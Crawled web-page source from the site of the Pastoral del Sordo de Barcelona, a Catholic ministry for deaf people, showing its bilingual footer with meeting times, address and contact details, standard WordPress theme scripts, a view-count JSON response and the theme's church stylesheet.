</style><div class="tdm-social-wrapper tds-social4 tdi_42_692"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_44_006 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_44_006{
                    vertical-align: baseline;
                }.tdi_44_006 .vc_column-inner > .wpb_wrapper,
				.tdi_44_006 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_44_006 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_45_723 td-pb-border-top psord-footer-menu-es td_block_template_2 widget"  data-td-block-uid="tdi_45_723" >
<style>
/* custom css */
.tdi_45_723 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_45_723 a{
					color: #4b6896;
				}.tdi_45_723 a:hover{
					color: #000000;
				}.tdi_45_723 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_45_723 class="td_block_inner td-fix-index"><div class="menu-enlaces-a-pie-de-pagina-es-container"><ul id="menu-enlaces-a-pie-de-pagina-es" class="menu"><li id="menu-item-9226" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://www.pastoraldelsord.org/es/lecturas-dominicales/">Lecturas dominicales</a></li>
<li id="menu-item-9227" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="https://www.pastoraldelsord.org/es/misa-lsc/">Misas LSC</a></li>
<li id="menu-item-9225" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://www.pastoraldelsord.org/es/programa-trimestral/">Programa trimestral</a></li>
<li id="menu-item-9228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228"><a href="https://www.pastoraldelsord.org/es/agenda/">Agenda</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9162"><a href="https://www.pastoraldelsord.org/es/contacto/">Contacto</a></li>
<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://www.pastoraldelsord.org/es/donativos/">Donativos</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_46_77b td-pb-border-top psord-footer-menu-ca td_block_template_2 widget"  data-td-block-uid="tdi_46_77b" >
<style>
/* custom css */
.tdi_46_77b ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_77b a{
					color: #4b6896;
				}.tdi_46_77b a:hover{
					color: #000000;
				}.tdi_46_77b li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_77b class="td_block_inner td-fix-index"><div class="menu-enllacos-a-peu-de-pagina-ca-container"><ul id="menu-enllacos-a-peu-de-pagina-ca" class="menu"><li id="menu-item-9232" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9232"><a href="https://www.pastoraldelsord.org/ca/lectures-dominicals/">Lectures dominicals</a></li>
<li id="menu-item-9233" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.pastoraldelsord.org/ca/missa-lsc/">Misses LSC</a></li>
<li id="menu-item-9235" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9235"><a href="https://www.pastoraldelsord.org/ca/programa-trimestral-ca/">Programa trimestral</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://www.pastoraldelsord.org/ca/agenda-ca/">Agenda</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://www.pastoraldelsord.org/ca/contacte/">Contacte</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://www.pastoraldelsord.org/ca/donatius/">Donatius</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_48_346 td-pb-span6 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_346{
                    vertical-align: baseline;
                }.tdi_48_346 .vc_column-inner > .wpb_wrapper,
				.tdi_48_346 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_346 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_50_243 "><div class="td-fix-index"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5332.515863676641!2d2.148109591716815!3d41.40073029411074!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a4a29888ae940f%3A0x858387cf17241343!2sCarrer%20de%20Benet%20Mercad%C3%A9%2C%2025%2C%2008012%20Barcelona!5e0!3m2!1ses!2ses!4v1612281226768!5m2!1ses!2ses" width="100%" height="220" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div><div class="vc_row_inner tdi_52_1bb  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_1bb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_1bb,
				.tdi_52_1bb .tdc-inner-columns{
				    display: block;
				}.tdi_52_1bb .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_52_1bb{
padding-top:24px !important;
}

.tdi_52_1bb .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_54_b22  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_b22{
                    vertical-align: baseline;
                }.tdi_54_b22 .vc_column-inner > .wpb_wrapper,
				.tdi_54_b22 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_b22 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_54_b22{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_55_776  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_55_776" >
<style>

/* inline tdc_css att */

.tdi_55_776{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_55_776,
                .tdi_55_776 p{
			        font-size:19px !important;
		        }.tdi_55_776{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;" data-lang="es"><strong>PASTORAL DEL SORDO DE BARCELONA</strong><br />
Sábados, martes o jueves por la tarde, en la «Parròquia de Santa Teresa de l&#8217;Infant Jesús»<br />
Via Augusta 68, entrada por C/ Sant Marc (jardín)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Móvil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
<p style="text-align: center;" data-lang="ca"><strong>PASTORAL DEL SORD DE BARCELONA</strong><br />
Dissabtes, dimarts o dijous a la tarda, a la «Parròquia de Santa Teresa de l&#8217;Infant Jesús»<br />
Via Augusta 68, entrada per C/ Sant Marc (jardí)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Mòbil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
</div></div></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_31_226 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_31_226 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			</div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69772b243365e
    -->

    <script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/comment-reply.min.js?ver=5.9.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<script type="text/javascript" src='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106'></script>

<link rel='stylesheet' id='105-css' href='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649' type="text/css" media='all' />

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[10455]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1
body_size: 85
content:
{"10455":14}

--- FILE ---
content_type: text/css
request_url: https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1
body_size: 6099
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-church .td-header-style-7 {
  /* tablet + desktop */
}
.td-church .td-header-style-7 .td-header-gradient:before {
  display: none;
}
@media (min-width: 767px) {
  .td-church .td-header-style-7 .td-header-sp-logo {
    margin-top: 3px;
  }
  .td-church .td-header-style-7 .td-header-sp-logo a {
    line-height: 106px;
  }
  .td-church .td-header-style-7 .td-header-sp-logo img {
    max-height: 50px;
    padding: 0;
  }
  .td-church .td-header-style-7 .sf-menu {
    margin: 36px 0;
  }
  .td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
  .td-church .td-header-style-7 .sf-menu > li > a:hover {
    color: #4db2ec;
  }
  .td-church .td-header-style-7 .sf-menu > li > a {
    padding-left: 0;
    padding-right: 0;
    margin-left: 14px;
    margin-right: 14px;
  }
  .td-church .td-header-style-7 .sf-menu > li > a.sf-with-ul {
    padding-right: 17px;
  }
  .td-church .td-header-style-7 #td-top-search {
    top: auto;
    bottom: 27px;
  }
  .td-church .td-header-style-7 .header-search-wrap {
    bottom: 36px;
  }
  .td-church .td-header-style-7 .header-search-wrap .td-drop-down-search {
    top: 50px;
  }
  .td-church .td-header-style-7 .td-affix .sf-menu {
    margin: 0;
  }
  .td-church .td-header-style-7 .td-affix #td-top-search {
    top: 0;
    bottom: 0;
  }
  .td-church .td-header-style-7 .td-affix .header-search-wrap .td-drop-down-search {
    top: 100%;
  }
}
.td-church .td-banner {
  margin-top: -48px;
}
.td-church .td-banner .td_block_image_box .td-custom-image a {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-church .td-banner .td_block_image_box .td-custom-image a {
    height: calc(100vh - 27px) !important;
  }
}
.td-church .td-banner .td_block_image_box .td-custom-image a:after {
  display: none;
}
.td-church .td-banner .td_block_image_box .td-custom-title {
  /* desktop only */
  /* responsive landscape tablet */
  /* tablet + desktop */
}
@media (min-width: 1140px) {
  .td-church .td-banner .td_block_image_box .td-custom-title {
    width: 44%;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-church .td-banner .td_block_image_box .td-custom-title {
    width: 70%;
  }
}
@media (min-width: 768px) {
  .td-church .td-banner .td_block_image_box .td-custom-title {
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
  }
}
.td-church .td-banner .td_block_image_box .entry-title {
  font-family: Lora;
  font-size: 32px;
  line-height: 40px;
  font-style: italic;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-church .td-banner .td_block_image_box .entry-title {
    font-size: 28px;
    line-height: 38px;
  }
}
@media (max-width: 767px) {
  .td-church .td-banner .td_block_image_box .entry-title {
    font-size: 24px;
    line-height: 32px;
  }
}
.td-church .td-authors-row .td_author_wrap {
  *zoom: 1;
}
.td-church .td-authors-row .td_author_wrap:before,
.td-church .td-authors-row .td_author_wrap:after {
  display: table;
  content: "";
  line-height: 0;
}
.td-church .td-authors-row .td_author_wrap:after {
  clear: both;
}
.td-church .td-authors-row .td_author_wrap > a {
  float: left;
}
.td-church .td-authors-row .td_author_wrap img {
  display: block;
  margin-bottom: 0;
  width: 72px;
}
.td-church .td-authors-row .td_author_wrap .item-details {
  display: table;
  margin-left: 91px;
  text-align: left;
}
.td-church .td-authors-row .td_author_wrap .td-author-name {
  margin: 6px 0 4px;
  font-family: Lora;
  font-weight: normal;
  font-size: 18px;
  line-height: 20px;
  text-transform: none;
}
.td-church .td-authors-row .td_author_wrap .td-author-name a {
  color: #fff;
}
.td-church .td-authors-row .td_author_wrap .td-author-description {
  font-size: 14px;
  line-height: 18px;
  color: #fff;
}
.td-church.td_category_template_2 .td-header-style-7,
.td-church.td_category_template_2 .td-category-header {
  border-bottom: 0;
}
.td-church.td_category_template_2 .td-category-header {
  background-color: #fafafa;
}
.td-church .td-footer-wrapper {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-church .td-footer-wrapper {
    text-align: center;
  }
}
.td-church .footer-social-wrap .td-icon-font {
  background-color: transparent;
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 100px;
}
.td-church .footer-social-wrap .td-icon-font:after {
  border-radius: 100px;
  border-width: 2px;
  opacity: 1;
}
.td-church .footer-social-wrap .td-icon-font:hover:after {
  border-color: #4db2ec;
}
.td-church .td-sub-footer-container .td-container {
  position: relative;
}
.td-church .td-sub-footer-container .td-container:before {
  content: "";
  position: absolute;
  top: 0;
  width: 100%;
  height: 1px;
  background-color: #000;
  opacity: 0.08;
}
.td-church .td-donation-btn {
  display: inline-block;
  background-color: #4db2ec;
  padding: 0 23px;
  line-height: 43px;
  color: #fff;
  border: 2px solid #4db2ec;
  border-radius: 200px;
}
.td-church .td-donation-btn:hover {
  color: #4db2ec;
  background-color: transparent;
}
.td-church #td-theme-settings .td-skin-buy a {
  background-color: #7b2e00;
}
.td-church .td-post-template-13 .td_block_related_posts .td-related-title > a {
  color: #000;
}
.td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
  color: #4db2ec;
}
